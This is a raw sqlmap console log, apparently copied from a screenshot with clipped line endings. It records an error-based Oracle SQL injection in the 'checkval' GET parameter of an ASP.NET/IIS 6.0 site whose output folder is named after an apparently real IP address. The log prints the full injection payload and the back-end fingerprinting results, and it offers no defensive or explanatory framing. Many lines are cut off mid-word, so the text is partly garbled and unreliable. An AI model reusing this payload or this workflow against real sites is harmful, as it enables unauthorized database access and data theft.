 GET parameter 'checkval' is vulnerable. Do you want to keep testing the othe
if any)? [y/N] n
sqlmap identified the following injection points with a total of 273 HTTP(s)
uests:
---
Place: GET
Parameter: checkval
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: step=checkdup&checkname=ologinname&checkval=himan' AND 1247=(SE
UPPER(XMLType(CHR(60)||CHR(58)||CHR(117)||CHR(103)||CHR(110)||CHR(58)||(SELE
(CASE WHEN (1247=1247) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(109)||CHR
)||CHR(115)||CHR(58)||CHR(62))) FROM DUAL) AND 'UDWl'='UDWl&pk=0
---
[20:22:48] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:22:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 192 times
[20:22:48] [WARNING] cannot properly display Unicode characters inside Windo
S command prompt (http://bugs.python.org/issue1602). All unhandled occurance
ll result in replacement with '?' character. Please, find proper character r
sentation inside corresponding output files.
[20:22:48] [INFO] fetched data logged to text files under 'H:\????\???~1\too
???\SQLMAP~3\Bin\output\222.160.140.206'